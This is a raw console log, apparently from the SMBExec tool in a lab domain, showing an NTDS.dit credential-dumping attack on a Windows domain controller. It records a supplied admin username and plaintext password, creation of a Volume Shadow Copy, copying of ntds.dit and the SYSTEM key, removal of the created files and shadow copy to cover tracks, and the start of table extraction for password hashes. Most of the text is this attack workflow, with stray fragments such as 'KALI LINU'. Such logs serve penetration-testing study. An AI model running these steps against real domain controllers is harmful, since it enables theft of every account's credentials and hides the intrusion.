 Please provide the username to authenticate as: admin_account
Please provide the password or hash (<LM>:<NTLM>) [BLANK]: !Admin1Account!
Please provide the Domain for the user account specified [localhost]: corp.fakedomain.testlab
Domain Controller IP address: 172.16.139.196
Enter NTDS Drive [C:]:
Enter NTDS Path [\Windows\NTDS]:
[*] Checking to see if the ntds.dit file exists in the provided path
[+] The ntds.dit file was found in the path provided...
Enter the Drive to save the Shadow Copy and SYS key [C:]:
Enter the Path to save the Shadow Copy and SYS key [\Windows\TEMP]:
[*] Checking to see if the provided path exists
[+] The path provided exists...
[*] We have to make sure there is enough disk space available before we do the Shadow Copy
[+] Plenty of diskspace...
[*] Attempting to create a Volume Shadow Copy for the Domain Controller specified...
[+] Volume Shadow Copy Successfully Created...
[*] Attempting to copy the ntds.dit file from the Volume Shadow Copy...
[+] NTDS.dit download complete
[+] We have ntds.dit & sys files...let's get some hashes
[*] Attempting to remove the files created from the Domain Controller...
KALI LINU
[*] Attempting to remove the shadow copy created from the Domain Controller...
[*] Extracting data and link tables from the ntds.dit file...
esedbexport 20120102
Opening file.
Exporting table 1 (MSysObjects) out of 12.
Exporting table 2 (MSysObjectsShadow) out of 12.
Exporting table 3 (MSysUnicodeFixupVer2) out of 12.
Exporting table 4 (datatable) out of 12.
SMBExec - Volume Shadow Copy